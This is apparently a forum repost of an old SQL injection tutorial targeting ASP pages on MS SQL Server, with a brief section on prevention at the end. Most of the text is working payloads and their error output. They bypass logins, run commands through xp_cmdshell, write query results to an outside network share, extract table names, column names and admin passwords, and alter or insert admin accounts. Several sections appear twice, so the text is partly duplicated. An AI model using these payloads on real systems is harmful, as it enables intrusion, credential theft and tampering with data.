6.2 How to retrieve any data we want?
Now that we have identified some important tables, and their column, we can use the same technique to gather any information we want from the database.
Now, let's get the first login_name from the "admin_login" table:
****://duck/index.asp?id=10 UNION SELECT TOP 1 login_name FROM admin_login--
Output:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'neo' to a column of data type int.
/index.asp, line 5
We now know there is an admin user with the login name of "neo". Finally, to get the password of "neo" from the database:
****://duck/index.asp?id=10 UNION SELECT TOP 1 password FROM admin_login where login_name='neo'--
Output:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'm4trix' to a column of data type int.
/index.asp, line 5
We can now login as "neo" with his password "m4trix".
6.3 How to get numeric string value?
There is limitation with the technique describe above. We cannot get any error message if we are trying to convert text that consists of valid number (character between 0-9 only). Let say we are trying to get password of "trinity" which is "31173":
****://duck/index.asp?id=10 UNION SELECT TOP 1 password FROM admin_login where login_name='trinity'--
We will probably get a "Page Not Found" error. The reason being, the password "31173" will be converted into a number, before UNION with an integer (10 in this case). Since it is a valid UNION statement, SQL server will not throw ODBC error message, and thus, we will not be able to retrieve any numeric entry.
To solve this problem, we can append the numeric string with some alphabets to make sure the conversion fail. Let us try this query instead:
****://duck/index.asp?id=10 UNION SELECT TOP 1 convert(int, password%2b'%20morpheus') FROM admin_login where login_name='trinity'--
We simply use a plus sign (+) to append the password with any text we want. (ASSCII code for '+' = 0x2b). We will append '(space)morpheus' into the actual password. Therefore, even if we have a numeric string '31173', it will become '31173 morpheus'. By manually calling the convert() function, trying to convert '31173 morpheus' into an integer, SQL Server will throw out ODBC error message:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value '31173 morpheus' to a column of data type int.
/index.asp, line 5
Now, you can even login as 'trinity' with the password '31173'.
7.0 How to update/insert data into the database?
When we successfully gather all column name of a table, it is possible for us to UPDATE or even INSERT a new record in the table. For example, to change password for "neo":
****://duck/index.asp?id=10; UPDATE 'admin_login' SET 'password' = 'newpas5' WHERE login_name='neo'--
To INSERT a new record into the database:
****://duck/index.asp?id=10; INSERT INTO 'admin_login' ('login_id', 'login_name', 'password', 'details') VALUES (666,'neo2','newpas5','NA')--
We can now login as "neo2" with the password of "newpas5".
8.0 How to avoid SQL Injection?
Filter out character like single quote, double quote, slash, back slash, semi colon, extended character like NULL, carry return, new line, etc, in all strings from:
- Input from users
- Parameters from URL
- Values from cookie
For numeric value, convert it to an integer before parsing it into SQL statement. Or using ISNUMERIC to make sure it is an integer.
Change "Startup and run SQL Server" using low privilege user in SQL Server Security tab.
Delete stored procedures that you are not using like:
master..Xp_cmdshell, xp_startmail, xp_sendmail, sp_makewebtask

SUMMARY
The following article will try to help beginners with grasping the problems facing them while trying to utilize SQL Injection techniques, to successfully utilize them, and to protect themselves from such attacks.
DETAILS
1.0 Introduction
When a machine has only port 80 opened, your most trusted vulnerability scanner cannot return anything useful, and you know that the admin always patch his server, we have to turn to web hacking. SQL injection is one of type of web hacking that require nothing but port 80 and it might just work even if the admin is patch-happy. It attacks on the web application (like ASP, JSP, PHP, CGI, etc) itself rather than on the web server or services running in the OS.
This article does not introduce anything new, SQL injection has been widely written and used in the wild. We wrote the article because we would like to document some of our pen-test using SQL injection and hope that it may be of some use to others. You may find a trick or two but please check out the "9.0 Where can I get more info?" for people who truly deserve credit for developing many techniques in SQL injection.
1.1 What is SQL Injection?
It is a trick to inject SQL query/command as an input possibly via web pages. Many web pages take parameters from web user, and make SQL query to the database. Take for instance when a user login, web page that user name and password and make SQL query to the database to check if a user has valid name and password. With SQL Injection, it is possible for us to send crafted user name and/or password field that will change the SQL query and thus grant us something else.
1.2 What do you need?
Any web browser.
2.0 What you should look for?
Try to look for pages that allow you to submit data, i.e: login page, search page, feedback, etc. Sometimes, HTML pages use POST command to send parameters to another ASP page. Therefore, you may not see the parameters in the URL. However, you can check the source code of the HTML, and look for "F0RM" tag in the HTML code. You may find something like this in some HTML codes:
Code:
</font><blockquote>code:</font><hr /><pre style="font-size:x-small;
font-family:  monospace;"><F0RM action=Search/search.asp method=
post>  <input type=hidden name=A value=C>  </F0RM></pre>
[/quote]Everything between the <F0RM> and </F0RM> tags have
potential parameters that might be useful (exploit wise).
2.1 What if you can't find any page that takes input?
You should look for pages like ASP, JSP, CGI, or PHP web pages. Try to look especially for URL that takes parameters, like:
****://duck/index.asp?id=10
3.0 How do you test if it is vulnerable?
Start with a single quote trick. Input something like:
hi' or 1=1--
Into login, or password, or even in the URL. Example:
- Login: hi' or 1=1--
- Pass: hi' or 1=1--
- ****://duck/index.asp?id=hi' or 1=1--
If you must do this with a hidden field, just download the source HTML from the site, save it in your hard disk, modify the URL and hidden field accordingly. Example:
Code:
</font><blockquote>code:</font><hr /><pre style="font-size:x-small;
font-family: monospace;"><F0RM action=http://duck/Search/search.asp
method=post>  <input type=hidden name=A value="hi' or
1=1--">  </F0RM></pre>[/quote]If luck is on your side,
you will get login without any login name or password.Let us look at another example why ' or 1=1-- is important. Other than bypassing login, it is also possible to view extra information that is not normally available. Take an asp page that will link you to another page with the following URL:
****://duck/index.asp?category=food
In the URL, 'category' is the variable name, and 'food' is the value assigned to the variable. In order to do that, an ASP might contain the following code (OK, this is the actual code that we created for this exercise):
v_cat = request("category")
sqlstr="SELECT * FROM product WHERE PCategory='" & v_cat & "'"
set rs=conn.execute(sqlstr)
As we can see, our variable will be wrapped into v_cat and thus the SQL statement should become:
SELECT * FROM product WHERE PCategory='food'
The query should return a resultset containing one or more rows that match the WHERE condition, in this case, 'food'.
Now, assume that we change the URL into something like this:
****://duck/index.asp?category=food' or 1=1--
Now, our variable v_cat equals to "food' or 1=1-- ", if we substitute this in the SQL query, we will have:
SELECT * FROM product WHERE PCategory='food' or 1=1--'
The query now should now select everything from the product table regardless if PCategory is equal to 'food' or not. A double dash "--" tell MS SQL server ignore the rest of the query, which will get rid of the last hanging single quote ('). Sometimes, it may be possible to replace double dash with single hash "#".
However, if it is not an SQL server, or you simply cannot ignore the rest of the query, you also may try
' or 'a'='a
The SQL query will now become:
SELECT * FROM product WHERE PCategory='food' or 'a'='a'
It should return the same result.
Depending on the actual SQL query, you may have to try some of these possibilities:
' or 1=1--
" or 1=1--
or 1=1--
' or 'a'='a
" or "a"="a
') or ('a'='a
4.0 How do I get remote execution with SQL injection?
Being able to inject SQL command usually mean, we can execute any SQL query at will. Default installation of MS SQL Server is running as SYSTEM, which is equivalent to Administrator access in Windows. We can use stored procedures like master..xp_cmdshell to perform remote execution:
'; exec master..xp_cmdshell 'ping 10.10.1.2'--
Try using double quote (") if single quote (') is not working.
The semi colon will end the current SQL query and thus allow you to start a new SQL command. To verify that the command executed successfully, you can listen to ICMP packet from 10.10.1.2, check if there is any packet from the server:
#tcpdump icmp
If you do not get any ping request from the server, and get error message indicating permission error, it is possible that the administrator has limited Web User access to these stored procedures.
5.0 How to get output of my SQL query?
It is possible to use sp_makewebtask to write your query into an HTML:
'; EXEC master..sp_makewebtask "\\10.10.1.3\share\output.html", "SELECT * FROM INFORMATION_SCHEMA.TABLES"
But the target IP must folder "share" sharing for Everyone.
6.0 How to get data from the database using ODBC error message
We can use information from error message produced by the MS SQL Server to get almost any data we want. Take the following page for example:
****://duck/index.asp?id=10
We will try to UNION the integer '10' with another string from the database:
****://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES--
The system table INFORMATION_SCHEMA.TABLES contains information of all tables in the server. The TABLE_NAME field obviously contains the name of each table in the database. It was chosen because we know it always exists. Our query:
SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES-
This should return the first table name in the database. When we UNION this string value to an integer 10, MS SQL Server will try to convert a string (nvarchar) to an integer. This will produce an error, since we cannot convert nvarchar to int. The server will display the following error:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'table1' to a column of data type int.
/index.asp, line 5
The error message is nice enough to tell us the value that cannot be converted into an integer. In this case, we have obtained the first table name in the database, which is "table1".
To get the next table name, we can use the following query:
****://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME NOT IN ('table1')--
We also can search for data using LIKE keyword:
****://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE '%25login%25'--
Output:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'admin_login' to a column of data type int.
/index.asp, line 5
The matching patent, '%25login%25' will be seen as %login% in SQL Server. In this case, we will get the first table name that matches the criteria, "admin_login".
6.1 How to mine all column names of a table?
We can use another useful table INFORMATION_SCHEMA.COLUMNS to map out all columns name of a table:
****://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login'--
Output:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login_id' to a column of data type int.
/index.asp, line 5
Now that we have the first column name, we can use NOT IN () to get the next column name:
****://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login' WHERE COLUMN_NAME NOT IN ('login_id')--
Output:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login_name' to a column of data type int.
/index.asp, line 5
When we continue further, we obtained the rest of the column name, i.e. "password", "details". We know this when we get the following error message:
****://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login' WHERE COLUMN_NAME NOT IN ('login_id','login_name','password',details')--
Output:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]ORDER BY items must appear in the select list if the statement contains a UNION operator.
/index.asp, line 5
6.2 How to retrieve any data we want?
Now that we have identified some important tables, and their column, we can use the same technique to gather any information we want from the database.
Now, let's get the first login_name from the "admin_login" table:
****://duck/index.asp?id=10 UNION SELECT TOP 1 login_name FROM admin_login--
Output:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'neo' to a column of data type int.
/index.asp, line 5
We now know there is an admin user with the login name of "neo". Finally, to get the password of "neo" from the database:
****://duck/index.asp?id=10 UNION SELECT TOP 1 password FROM admin_login where login_name='neo'--
Output:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'm4trix' to a column of data type int.
/index.asp, line 5
We can now login as "neo" with his password "m4trix".
6.3 How to get numeric string value?
There is limitation with the technique describe above. We cannot get any error message if we are trying to convert text that consists of valid number (character between 0-9 only). Let say we are trying to get password of "trinity" which is "31173":
****://duck/index.asp?id=10 UNION SELECT TOP 1 password FROM admin_login where login_name='trinity'--
We will probably get a "Page Not Found" error. The reason being, the password "31173" will be converted into a number, before UNION with an integer (10 in this case). Since it is a valid UNION statement, SQL server will not throw ODBC error message, and thus, we will not be able to retrieve any numeric entry.
To solve this problem, we can append the numeric string with some alphabets to make sure the conversion fail. Let us try this query instead:
****://duck/index.asp?id=10 UNION SELECT TOP 1 convert(int, password%2b'%20morpheus') FROM admin_login where login_name='trinity'--
We simply use a plus sign (+) to append the password with any text we want. (ASSCII code for '+' = 0x2b). We will append '(space)morpheus' into the actual password. Therefore, even if we have a numeric string '31173', it will become '31173 morpheus'. By manually calling the convert() function, trying to convert '31173 morpheus' into an integer, SQL Server will throw out ODBC error message:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value '31173 morpheus' to a column of data type int.
/index.asp, line 5
Now, you can even login as 'trinity' with the password '31173'.
7.0 How to update/insert data into the database?
When we successfully gather all column name of a table, it is possible for us to UPDATE or even INSERT a new record in the table. For example, to change password for "neo":
****://duck/index.asp?id=10; UPDATE 'admin_login' SET 'password' = 'newpas5' WHERE login_name='neo'--
To INSERT a new record into the database:
****://duck/index.asp?id=10; INSERT INTO 'admin_login' ('login_id', 'login_name', 'password', 'details') VALUES (666,'neo2','newpas5','NA')--
We can now login as "neo2" with the password of "newpas5".
8.0 How to avoid SQL Injection?
Filter out character like single quote, double quote, slash, back slash, semi colon, extended character like NULL, carry return, new line, etc, in all strings from:
- Input from users
- Parameters from URL
- Values from cookie
For numeric value, convert it to an integer before parsing it into SQL statement. Or using ISNUMERIC to make sure it is an integer.
Change "Startup and run SQL Server" using low privilege user in SQL Server Security tab.
Delete stored procedures that you are not using like:
master..Xp_cmdshell, xp_startmail, xp_sendmail, sp_makewebtask
Similar threads
- Replies
- 1
- Views
- 82
- Replies
- 2
- Views
- 191
- Replies
- 0
- Views
- 180
- Replies
- 2
- Views
- 159
- Replies
- 14
- Views
- 258